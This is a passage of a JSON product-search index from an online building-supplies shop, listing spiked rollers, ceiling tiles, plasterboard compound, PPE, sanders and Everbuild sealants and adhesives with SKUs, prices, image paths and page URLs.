c...","p":11.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/_\/9_long_spike.jpg","u":"refina-spiked-roller-long-fixed-discs-9-230mm-590209.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 30\" (750mm) - 590330","s":"TOR590330","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":33.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/30_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-30-750mm-590330.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 24\" (600mm) - 590324","s":"TOR590324","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":26.832,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/4\/24_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-24-600mm-590324.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 18\" (460mm) - 590318","s":"TOR590318","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":20.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-18-460mm-590318.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 15\" (380mm) 590315","s":"TOR590315","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":17.232,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-15-380mm-590315.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 12\" (305mm) - 590312","s":"TOR590312","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":13.392,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-12-305mm-590312.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 9\" (230mm) - 590309","s":"TOR590309","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":10.512,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/_\/9_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-9-230mm-590309.html","o":"product_search"},{"value":"Refina Spiked Roller, Standard Fixed Discs 6\" (150mm) 590306","s":"TOR590306","c":["13","1","3","14","1","3","13","23","1","3","13","172","1","3","13"],"d":"Spiked rollers with fixed 17mm discs for levelling &amp; rolling out air bubbles in epoxy &amp; c...","p":7.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/_\/6_spike.jpg","u":"refina-spiked-roller-standard-fixed-discs-6-150mm-590306.html","o":"product_search"},{"value":"Knauf AMF Thermatex Star 600mm x 15mm x 600mm \u2013 SCAMFTSTSK66","s":"SCAMFTSTSK66","c":["27","1","3","163","1","3","27","29","1","3","27"],"d":"Knauf AMF Thermatex Star 600mm x 15mm x 600mm &ndash; SCAMFTSTSK66\r\n\r\n&nbsp;The fine perforation ...","p":35.6575,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"knauf-amf-thermatex-star-600mm-x-15mm-x-600mm-scamftstsk66.html","o":"product_search"},{"value":"Knauf AMF Topiq Prime A1 SK 600mm x 15mm x 600mm \u2013 SCAMFTTOPSK66","s":"SCAMFTTOPSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Star 600mm x 15mm x 600mm &ndash; SCAMFTSTSK66\r\n\r\nTOPIQ&reg; Prime combines e...","p":46.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-topiq-prime-600x600mm-square-edge-sk-ceiling-tiles-1-600x600.jpg","u":"knauf-amf-topiq-prime-a1-sk-600mm-x-15mm-x-600mm-scamfttopsk66.html","o":"product_search"},{"value":"Knauf AMF Ecomin Planet SK 600mm x 13mm x 600mm \u2013 SCAMFTECSK66","s":"SCAMFTECSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Ecomin Planet SK 600mm x 13mm x 600mm &ndash; SCAMFTECSK66\r\n\r\nCeiling tiles made from n...","p":52.0285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-ecomin-planet-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-pla-126-s-600x600.png","u":"knauf-amf-ecomin-planet-sk-600mm-x-13mm-x-600mm-scamftecsk66.html","o":"product_search"},{"value":"Knauf AMF Thermatex Fine Stratos SK 5.04m\u00b2 600mm x 15mm x 600mm \u2013 SCAMFTFSSK66","s":"SCAMFTFSSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Fine Stratos SK 5.04m&sup2; 600mm x 15m x 600mm &ndash; SCAMFTFSSK66\r\n\r\nTHERM...","p":50.167,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600.png","u":"knauf-amf-thermatex-fine-stratos-sk-5-04m-600mm-x-15mm-x-600mm-scamftfssk66.html","o":"product_search"},{"value":"Knauf AMF Thermatex Fine Stratos VT24 5.04m\u00b2 600mm x 15mm x 600mm \u2013 SCAMFTFSVT2466","s":"SCAMFTFSVT2466","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Fine Stratos VT24 5.04m&sup2; 600mm x 15mm x 600mm &ndash; SCAMFTFSVT2466\r\n\r\n...","p":52.7425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-vt24-600-x-600mm-tegular-edge-ceiling-tiles-uk-cis-fine-s-66-t24-600x600.jpg","u":"knauf-amf-thermatex-fine-stratos-vt24-5-04m-600mm-x-15mm-x-600mm-scamftfsvt2466.html","o":"product_search"},{"value":"Knauf AMF Thermatex Fine Stratos SK 7.2m\u00b2 600mm x 15mm x 1200mm \u2013 SCAMFTFSSK126","s":"SCAMFTFSSK126","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex Fine Stratos SK 7.2m&sup2; 600mm x 15mm x 1200mm &ndash; SCAMFTFSSK1\r\n\r\nTHERM...","p":71.655,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600_1_.png","u":"knauf-amf-thermatex-fine-stratos-sk-7-2m-600mm-x-15mm-x-1200mm-scamftfssk126.html","o":"product_search"},{"value":"Knauf AMF Thermatex M Perf Fine Stratos SK 5.04m\u00b2 6mm x 6mm x 15mm \u2013 SCAMFTFSMPSK66","s":"SCAMFTFSMPSK66","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex M Perf Fine Stratos SK 5.04m&sup2; 6mm x 6mm x 15mm &ndash; SCAMFTFSMPSK66\r\n\r...","p":50.167,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600_1__1.png","u":"knauf-amf-thermatex-m-perf-fine-stratos-sk-5-04m-6mm-x-6mm-x-15mm-scamftfsmpsk66.html","o":"product_search"},{"value":"Knauf AMF Thermatex M Perf Fine Stratos SK 7.2m\u00b2 12mm x 6mm x 15mm \u2013 SCAMFTFSMPSK126","s":"SCAMFTFSMPSK126","c":["14","1","3","27","1","3","14","163","1","3","14","29","1","3","14"],"d":"Knauf AMF Thermatex M Perf Fine Stratos SK 7.2m&sup2; 12mm x 6mm x 15mm &ndash; SCAMFTFSMPSK126\r\n...","p":71.655,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/m\/amf-thermatex-fine-stratos-micro-perforated-1200-x-600mm-square-edge-ceiling-tiles-uk-cis-fine-s-126-s-600x600_1__1_1.png","u":"knauf-amf-thermatex-m-perf-fine-stratos-sk-7-2m-12mm-x-6mm-x-15mm-scamftfsmpsk126.html","o":"product_search"},{"value":"Armstrong Tatra Minaboard 600mm x 600mm x 15mm (Pack of 16) \u2013 958M","s":"SCT66","c":["14","1","3","27","1","3","14","157","1","3","14","29","1","3","14"],"d":"Tatra is the ever popular classic fissured face pattern.\r\nSKU CODE:&nbsp;SCT66\r\nNext Day Delivery","p":47.5228,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/armstrong-tatra-board-1200-x-600mm-square-edge-ceiling-tiles-uk-bp952m-cis-tat-126-s-600x600_2.png","u":"armstrong-tatra-minaboard-600mm-x-600mm-x-15mm-pack-of-16-958m.html","o":"product_search"},{"value":"Gyproc Plasterboard Compound - 25kg","s":"BGPPC","c":["151","1","3","26","29","1","3","26","151"],"d":"Gyproc Plasterboard Compound is a natural Gypsum based bonding compound for attaching plasterboar...","p":10.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/5099421801926.jpg","u":"gyproc-plasterboard-compound-25kg.html","o":"product_search"},{"value":"COVID-19 Disposable Face Mask 3-Ply (50 Per Box) - AC19DFM","s":"TOAC19DFM","c":["18","1","3","119","1","3","18"],"d":"These Disposable Face Masks are to protect against dust, fluids &amp; germs. Perfect when travell...","p":20,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/mask1.jpg","u":"covid-19-disposable-face-mask-3-ply-50-per-box-ac19dfm.html","o":"product_search"},{"value":"Ox Trade Anti-Bacterial Wipes (Pack of 80) OX-T350708","s":"TOOXT350708","c":["18","1","3"],"d":"Extremely high cleaning performance they require, coupled with the Anti Bac formula to give the u...","p":10.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxt350708.jpg","u":"ox-trade-anti-bacterial-wipes-pack-of-80-ox-t350708.html","o":"product_search"},{"value":"Ox FFP3 Fold Flat Respirator (Pack of 3) OX-S486801","s":"TOOXS486801","c":["18","1","3","119","1","3","18"],"d":"3d structure and large filtration area.\r\nSKU CODE:&nbsp;TOOXS486801\r\nNEXT DAY DELIVERY","p":31.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxs486801_1.jpg","u":"ox-ffp3-fold-flat-respirator-pack-of-3-ox-s486801.html","o":"product_search"},{"value":"Flex Giraffe Sander with Interchangeable Head System GE 7 + MH-O 110V  481.335","s":"TOFL481335","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"The latest generation of Flex Giraffe&nbsp;wall and ceiling sanders.\r\nThe GE 7 has the tried-and-...","p":845,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/s\/csm_ge7_mho_460001_4db1a82168.jpg","u":"flex-giraffe-sander-with-interchangeable-head-system-ge-7-mh-o-110v-481-335.html","o":"product_search"},{"value":"Flex Giraffe Sander with Interchangeable Head System GE 7 + MH-O 240V 460.001","s":"460001","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"The latest generation of Flex Giraffe&nbsp;wall and ceiling sanders.\r\nThe GE 7 has the tried-and-...","p":835,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/s\/csm_ge7_mho_460001_4db1a82168_1.jpg","u":"flex-giraffe-sander-with-interchangeable-head-system-ge-7-mh-o-240v-460-001.html","o":"product_search"},{"value":"Everbuild 503 SBR Bond 5 Litre - SBR5L","s":"EVSBR5L","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"SBR Bond is a latex based, water resistant bonding agent and admixture for use in areas subject t...","p":21.93,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/b\/sbr5l.png","u":"everbuild-503-sbr-bond-5-litre-sbr5l.html","o":"product_search"},{"value":"Everbuild 505 Plasterers Gripcoat Blue 10 Litre - GRIPCT10","s":"EVGRIPCT10","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Plasterers Gripcoat is a high performance, plasterers grip coat bonding agent specifically design...","p":57.71,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/r\/gripct10.png","u":"everbuild-505-plasterers-gripcoat-blue-10-litre-gripct10.html","o":"product_search"},{"value":"Everbuild 506 Contractors PVA 5kg - CONPVA5","s":"EVCONPVA5","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"506 Contractors PVA is a multi-purpose primer, sealer, cement filler and plaster admixture that a...","p":17.01,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/conpva.png","u":"everbuild-506-contractors-pva-5kg-conpva5.html","o":"product_search"},{"value":"Everbuild 507 Rendagrip Red 10 Litre - RENDGP10","s":"EVRENDGP10","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild 507 Rendagrip is an extra grip render bonding agent that contains a fine aggregate to p...","p":92.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/rendgp10.png","u":"everbuild-507-rendagrip-red-10-litre-rendgp10.html","o":"product_search"},{"value":"Everbuild Aquaseal Waterproof Tanking Membrane Blue 5 Litre - AQWRSMEM5","s":"EVAQWRSMEM5","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Aquaseal Waterproof Tanking Membrane is the ideal ready-to-use waterproofing compound. It provide...","p":64.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/q\/aquaseal_tanking_membrane_lr-png.png","u":"everbuild-aquaseal-waterproof-tanking-membrane-blue-5-litre-aqwrsmem5.html","o":"product_search"},{"value":"Everbuild Bath & Kitchen Sealant White 290ml - BATH","s":"EVBATH","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Bath &amp; Kitchen Sealant is a high quality, acrylic based sealant that provides an effective, y...","p":2.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/a\/bath-and-kitchen-sealant.png","u":"everbuild-bath-kitchen-sealant-white-290ml-bath.html","o":"product_search"},{"value":"Everbuild Caulk Once White 295ml - CLKONCEWE3","s":"EVCLKONCEWE3","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Caulk Once is a premium quality acrylic caulk that has been formulated to outperform all other co...","p":2.97,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clkoncewe3.png","u":"everbuild-caulk-once-white-295ml-clkoncewe3.html","o":"product_search"},{"value":"Everbuild Caulk Once White 380ml - CLKONCEWE4","s":"EVCLKONCEWE4","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Caulk Once is a premium quality acrylic caulk that has been formulated to outperform all other co...","p":4.0725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clkoncewe3_1.png","u":"everbuild-caulk-once-white-380ml-clkoncewe4.html","o":"product_search"},{"value":"Everbuild Coving Adhesive & Joint Filler Cartridge White 290ml - COVE","s":"EVCOVE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Coving adhesive is a high strength solvent free gap filling adhesive that provides a quick &lsquo...","p":2.625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/cove.png","u":"everbuild-coving-adhesive-joint-filler-cartridge-white-290ml-cove.html","o":"product_search"},{"value":"Everbuild Everflex 115 GP Building Mastic White 285ml - MASWE","s":"EVMASWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 115 GP Building Mastic is a traditional oil-based pointing mastic that provides an effec...","p":2.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/maswe.png","u":"everbuild-everflex-115-gp-building-mastic-white-285ml-maswe.html","o":"product_search"},{"value":"Everbuild Everflex 175 Universal Acrylic Sealant White 300ml - 175WE","s":"EV175WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 175 Universal Acrylic Sealant is a high quality acrylic sealant that provides a long las...","p":2.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/175we.png","u":"everbuild-everflex-175-universal-acrylic-sealant-white-300ml-175we.html","o":"product_search"},{"value":"Everbuild Everflex 225 Industrial & Glazing Silcone Translucent 295ml - 225TR","s":"EV225TR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 225 Industrial &amp; Glazing Silicone is a mid modulus acetoxy cure silicone sealant tha...","p":5.9475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/225we.png","u":"everbuild-everflex-225-industrial-glazing-silcone-translucent-295ml-225tr.html","o":"product_search"},{"value":"Everbuild Everflex 225 Industrial & Glazing Silicone White 295ml - 225WE","s":"EV225WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 225 Industrial &amp; Glazing Silicone is a mid modulus acetoxy cure silicone sealant tha...","p":5.9475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/225we_1.png","u":"everbuild-everflex-225-industrial-glazing-silicone-white-295ml-225we.html","o":"product_search"},{"value":"Everbuild Everflex 335 Construction Silicone White 295ml - 335WE","s":"EV335WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 335 Construction Silicone is a low modulus reactive cure silicone sealant specially form...","p":7.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/3\/335we.png","u":"everbuild-everflex-335-construction-silicone-white-295ml-335we.html","o":"product_search"},{"value":"Everbuild Everflex 500 Bath & Sanitary Silicone Translucent 295ml - 500TR","s":"EV500TR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 500 Bath &amp; Sanitary Silicone is a premium quality mid modulus acetoxy cure silicone ...","p":5.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/500we.png","u":"everbuild-everflex-500-bath-sanitary-silicone-translucent-295ml-500tr.html","o":"product_search"},{"value":"Everbuild Everflex 500 Bath & Sanitary Silicone White 295ml - 500WE","s":"EV500WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 500 Bath &amp; Sanitary Silicone is a premium quality mid modulus acetoxy cure silicone ...","p":5.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/500we_1.png","u":"everbuild-everflex-500-bath-sanitary-silicone-white-295ml-500we.html","o":"product_search"},{"value":"Everbuild Everflex 700T LMN Silicone Translucent 300ml - 700TTR","s":"EV700TTR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 700T LMN Silicone&nbsp;is a fast, neutral cure, low modulus silicone sealant specially f...","p":5.9925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700ttr.png","u":"everbuild-everflex-700t-lmn-silicone-translucent-300ml-700ttr.html","o":"product_search"},{"value":"Everbuild Everflex 700T LMN Silicone White 300ml - 700TWE","s":"EV700TWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex 700T LMN Silicone&nbsp;is a fast, neutral cure, low modulus silicone sealant specially f...","p":5.9925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700ttr_1.png","u":"everbuild-everflex-700t-lmn-silicone-white-300ml-700twe.html","o":"product_search"},{"value":"Everbuild Everflex Aqua Mate Sealant Translucent 295ml - AQUATR","s":"EVAQUATR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex Aqua Mate Sealant is a high modulus acetic cure 100% silicone sealant and adhesive desig...","p":9.69,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/q\/aqua.png","u":"everbuild-everflex-aqua-mate-sealant-translucent-295ml-aquatr.html","o":"product_search"},{"value":"Everbuild External Frame Sealant Grey 290ml - EXTGY","s":"EVEXTGY","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external-frame-sealant_1.png","u":"everbuild-external-frame-sealant-grey-290ml-extgy.html","o":"product_search"},{"value":"Everbuild External Frame Sealant Brown 290ml - EXTBN","s":"EVEXTBN","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external-frame-sealant.png","u":"everbuild-external-frame-sealant-brown-290ml-extbn.html","o":"product_search"},{"value":"Everbuild External Frame Sealant White 290ml - EXTWE","s":"EVEXTWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external-frame-sealant_2.png","u":"everbuild-external-frame-sealant-white-290ml-extwe.html","o":"product_search"},{"value":"Everbuild Fire Sealant 300 Intumescent White 380ml - 300WE","s":"EV300WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Technic Fire Sealant 300 is an intumescent and acoustic acrylic sealant that swells whe...","p":3.9225,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/300-new.png","u":"everbuild-fire-sealant-300-intumescent-white-380ml-300we.html","o":"product_search"},{"value":"Everbuild Flexible Decorators Filler Easi-Squeeze White 200ml - EASIFLEX","s":"EVEASIFLEX","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Flexible Decorators Filler is a fast drying, acrylic based filler and sealant that remains perman...","p":3.4725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/decorators-flexible-filler_squeeze.png","u":"everbuild-flexible-decorators-filler-easi-squeeze-white-200ml-easiflex.html","o":"product_search"},{"value":"Everbuild Flexible Decorators Filler White 290ml - FLEX","s":"EVFLEX","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Flexible Decorators Filler is a fast drying, acrylic based filler and sealant that remains perman...","p":2.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/decorators-flexible-filler.png","u":"everbuild-flexible-decorators-filler-white-290ml-flex.html","o":"product_search"},{"value":"Everbuild Floor Paint Matt Grey 5 Litre - FLOORGYNEW","s":"EVFLOORGYNEW","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Floor Paint is a solvent-based polyurethane formula designed to provide a clean hard wearing fini...","p":61.635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floorgynew.png","u":"everbuild-floor-paint-matt-grey-5-litre-floorgynew.html","o":"product_search"},{"value":"Everbuild Floor Paint Matt Red 5 Litre - FLOORRDNEW","s":"EVFLOORRDNEW","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Floor Paint is a solvent-based polyurethane formula designed to provide a clean hard wearing fini...","p":61.635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floorgynew_1.png","u":"everbuild-floor-paint-matt-red-5-litre-floorrdnew.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone Clear 280ml - GPSTR","s":"EVGPSTR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.4925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/p\/gpswe-new_1.png","u":"everbuild-general-purpose-silicone-clear-280ml-gpstr.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone Easi-Squeeze Clear 80ml - EASIGPCL","s":"EVEASIGPCL","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.3725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/easigpwe.png","u":"everbuild-general-purpose-silicone-easi-squeeze-clear-80ml-easigpcl.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone White 280ml - GPSWE","s":"EVGPSWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.4925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/p\/gpswe-new_1_2.png","u":"everbuild-general-purpose-silicone-white-280ml-gpswe.html","o":"product_search"},{"value":"Everbuild Griptite Buff Green 310ml - GRIPTITEC3","s":"EVGRIPTITEC3","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Griptite is the new extra-tough high grab construction adhesive that combines great per...","p":3.7725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/r\/griptitec4-nw.png","u":"everbuild-griptite-buff-green-310ml-griptitec3.html","o":"product_search"},{"value":"Everbuild Patio Wizard 1 Litre - PATWIZ1","s":"EVPATWIZ1","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Patio Wizard is a new type of mould and algae treatment that kills and cleans all types of green ...","p":7.1175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/v\/everbuild-patio-wizard-concentrate-1-litre-patwiz1.jpg","u":"everbuild-patio-wizard-1-litre-patwiz1.html","o":"product_search"},{"value":"Everbuild Hybriflex 25LM White 380ml - HYB25LMWE","s":"EVHYB25LMWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Hybriflex 25LM is a one part low modulus building sealant based on hybrid polyme...","p":6.57,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/y\/hyb25lm.png","u":"everbuild-hybriflex-25lm-white-380ml-hyb25lmwe.html","o":"product_search"},{"value":"Everbuild Instant Nails Easi-Squeeze White 200ml - EASIINST","s":"EVEASIINST","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Same Instant Nails formulation as C3 Cartridge but packed in handy C2 Easi Squeeze tube that does...","p":3.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/n\/instant-nails_squeeze.png","u":"everbuild-instant-nails-easi-squeeze-white-200ml-easiinst.html","o":"product_search"},{"value":"Everbuild Multi Stick MS White 350ml - SKMULTISWE","s":"EVSKMULTISWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Multi Stick is the first hybrid polymer grab adhesive especially created for the trade, with the ...","p":7.1925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skmultiswe.png","u":"everbuild-multi-stick-ms-white-350ml-skmultiswe.html","o":"product_search"},{"value":"Everbuild Patio Wizard 5 Litre - PATWIZ5","s":"EVPATWIZ5","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Patio Wizard is a new type of mould and algae treatment that kills and cleans all types of green ...","p":19.6275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/patwiz5_1.png","u":"everbuild-patio-wizard-5-litre-patwiz5.html","o":"product_search"},{"value":"Everbuild Pinkgrip Dryfix 750ml FR - DRYFIX7","s":"EVDRYFIX7","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Pinkgrip Dryfix FR is a revolutionary type of fast-curing adhesive foam that has been specially d...","p":13.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/dryfix7.png","u":"everbuild-pinkgrip-dryfix-750ml-fr-dryfix7.html","o":"product_search"},{"value":"Everbuild Pinkgrip Dryfix Applicator Gun - DRYGUN","s":"EVDRYGUN","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Pinkgrip Dryfix Applicator Gun &ndash; for use with Pinkgrip Dryfix FR Fast Cure Dry Wall Adhesiv...","p":42.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drygun-box.png","u":"everbuild-pinkgrip-dryfix-applicator-gun-drygun.html","o":"product_search"},{"value":"Everbuild Roof & Gutter Sealant Black 295ml - ROOF","s":"EVROOF","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Roof &amp; Gutter Sealant is a premium quality butyl-based sealant and adhesive that provides ins...","p":2.97,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/roof-and-gutter-sealant.png","u":"everbuild-roof-gutter-sealant-black-295ml-roof.html","o":"product_search"},{"value":"Everbuild Sealant Primer P1 1 Litre - SILPRIMEP1","s":"EVSILPRIMEP1","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Sealant Primer P1 for porous surfaces.\r\nSKU CODE:&nbsp;EVSILPRIMEP1","p":134.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silprimep1.png","u":"everbuild-sealant-primer-p1-1-litre-silprimep1.html","o":"product_search"},{"value":"Everbuild Showerproof Bathroom Silicone Clear 280ml - SHOWTR","s":"EVSHOWTR","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"A mid modulus sanitary &amp; shower silicone sealant that adheres to most smooth and non-porous m...","p":4.7475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/showerproof-bathroom-silicone.png","u":"everbuild-showerproof-bathroom-silicone-clear-280ml-showtr.html","o":"product_search"},{"value":"Everbuild Showerproof Bathroom Silicone White 280ml - SHOWWE","s":"EVSHOWWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"A mid modulus sanitary &amp; shower silicone sealant that adheres to most smooth and non-porous 